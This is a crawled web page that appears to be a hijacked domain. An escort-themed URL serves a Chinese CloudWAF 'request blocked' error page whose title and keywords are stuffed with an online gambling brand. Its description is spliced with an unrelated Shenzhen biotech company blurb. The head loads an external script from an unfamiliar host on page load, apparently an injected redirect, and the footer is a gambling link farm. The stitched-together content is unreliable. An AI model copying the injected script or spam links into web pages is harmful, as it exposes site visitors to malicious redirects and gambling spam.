

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zeitgeeks.com/incall-escorts-brownwood-tx
body_size: 2066
content:
<!DOCTYPE html>
<html style="height:100%;width:100%"><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><meta content="CloudWAF" http-equiv="Server"/><title>ob欧宝中国官网_ob欧宝中国官网</title>
<meta content="ob欧宝中国官网,ob欧宝中国官网,ob欧宝中国官网" name="keywords"/>
<meta content="ob欧宝中国官网【综合体育、官方网站、体验平台、ob欧宝中国官网注册、最新网址、官网入口、APP下载】创立于2000年8月，位于深圳国家高新区坪山园区。生物源公司致力于替代抗生素的饲料添加剂和再生型蛋白原料的开发、生产及推广，被评为高新技术企业、广东省专精特新中小企业、深圳市重点农业龙头企业" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/9/7/ky1.js" type="text/javascript"></script></head><body onload="bindall()" style="height:100%;width:100%;margin:0px;font-family:Microsoft yahei"><div><style type="text/css">	.select {float: right;margin: 10px 20px 0 0;height: 32px;line-height: 20px;font-size: 14px;width: 80px;}</style><select class="select" name="language" onchange="changeLanguage(this.options[this.options.selectedIndex].value)"><option id="option-zh" onclick="changeLanguageZh()" value="zh">中文</option><option id="option-en" onclick="changeLanguageEn()" value="en">English</option></select><div style="clear: both;"></div></div><div style="min-height:13.125rem;width:100%"><div style="margin-top:3.75rem;margin-left:18.4375rem;height:52.38;width:83.04%;"><svg style="width: 3.125rem;height: 3.125rem" viewbox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path d="M25,0A25,25,0,1,0,50,25,25,25,0,0,0,25,0Zm1.6,37.16H22.85V33.41H26.6Zm0-6.63H22.85L22.35,13H27.1Z" fill="#e84e4c"></path></svg><font style="font-family:MicrosoftYaHei;font-size:4.375rem;color:#e94d4c;margin-left: 0.75rem;font-weight: bold;">418</font></div><div style="margin-left:18.4375rem;height:47.62%;width:83.04%;"><font id="a" style="font-family:MicrosoftYaHei;font-size:1.875rem;color:#999999;word-wrap:break-word;">您的请求疑似攻击行为！</font><p style="font-family:MicrosoftYaHei;font-size:0.9rem;color:#999999;word-wrap:break-word;"><span id="c">事件ID：</span><span id="d" style="color:#499df2">32-31-22-20251022195054-6fb0176b</span></p></div></div><div style="height:15.625rem;width:100%;min-width:105rem;"><div style="margin-left:18.4375rem;float:left;width:50rem"><p id="b" style="margin-top:10px">如果您是站长，您可以前往WAF控制台进行误报屏蔽设置，让您的访问不再被拦截</p></div></div><div class="link">
<a href="http://www.oldwhitehart.com">心博官网首页</a> | <a href="http://www.jaksak.com">WUKONG·悟空（中国）官方网站</a> | <a href="http://www.chesshomeschoolers.com">米兰官方网站</a> | <a href="http://www.medianetworklb.com">心博官方网站</a> | <a href="http://www.gatesinsuranceinc.com">易游在线官网</a> | <a href="http://www.slontv.com">OB欧宝·（中国）有限公司官方网站</a> | <a href="http://www.healthcare-software.com">米乐官网</a> | <a href="http://www.hairknowledgeschool.com">米兰网站登录入口</a> | <a href="http://www.2counsel.com">时博网址</a> | 
</div>
</body><script>function changeLanguage(value) {if (value === 'zh') {changeLanguageZh();} else if (value === 'en') {changeLanguageEn();} else {changeLanguageZh();}}function changeLanguageZh() {document.getElementById("title").innerHTML = "访问被拦截！";document.getElementById("a").innerHTML = "您的请求疑似攻击行为！";document.getElementById("b").innerHTML = "如果您是站长，您可以前往WAF控制台进行误报屏蔽设置，让您的访问不再被拦截";document.getElementById("c").innerHTML = "事件ID：";}function changeLanguageEn() {document.getElementById("title").innerHTML = "The access is blocked.";document.getElementById("a").innerHTML = "Sorry, your request has been intercepted because it appears to be an attack.";document.getElementById("b").innerHTML = "If you are the webmaster, configure related parameters on the WAF console to allow your requests.";document.getElementById("c").innerHTML = "Event ID:";}var language = navigator.language || navigator.browserLanguage;var re_zh = /^zh/;if (language.match(re_zh)) {changeLanguageZh();document.getElementById("option-zh").setAttribute("selected", true);} else {changeLanguageEn();document.getElementById("option-en").setAttribute("selected", true);}</script></html>
